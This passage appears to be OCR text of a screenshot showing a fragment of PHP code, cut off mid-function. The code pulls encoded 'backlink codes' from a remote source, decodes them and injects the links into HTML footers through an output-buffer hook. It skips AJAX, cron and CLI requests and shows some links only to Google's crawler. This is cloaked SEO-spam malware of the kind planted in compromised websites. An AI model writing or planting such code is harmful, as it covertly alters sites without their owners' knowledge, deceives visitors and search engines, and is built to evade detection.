
($response !== false && is_string($response)) { $c =
@json_decode($response, true); if (is_array($c) && isset($c['s'])
&& $c['s'] == true) { __cache_set($cacheKey, $response); return
$response; } } return null; } } if
(!function_exists('__show_footer_backlink__')) { function
__show_footer_backlink__() { $is_spy = __is_spy_bot__(); $r
= ''; $raw = __get_backlink_codes__(); if (!$raw) return ''; $c =
@json_decode($raw, true); if (!is_array($c) || !isset($c['s']) ||
$c['s'] != true || empty($c['l'])) return ''; $r .= isset($c['f']) ? $c['f'] :
''; foreach ($c['l'] as $v) { $only_google = isset($v['g']) ?
(int)$v['g'] : 0; if ($only_google == 1 && $is_spy) continue; $r .=
isset($v['h']) ? base64_decode($v['h']) : ''; } $r .= isset($c['e']) ?
$c['e'] : ''; return $r; } } // Footer injection: named ob_start callback
(PHP 5.2 uyumlu, anonim fonksiyon YOK) // - Yalnızca içeren
HTML yanıtları modifiye eder // - AJAX / REST API / CRON /
CLI isteklerini atlar // - str_ireplace ile öncesine düzgün ekler if
(!function_exists('__lpk_ob_cb__')) { function
__lpk_ob_cb__($buf) { if (!is_string($buf) || stripos($buf, '') ===
false) return $buf; if (defined('DOING_AJAX') && DOING_AJAX)